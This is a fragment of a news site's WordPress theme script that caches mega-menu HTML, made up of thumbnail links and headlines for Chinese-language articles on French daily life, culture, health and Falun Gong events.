title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            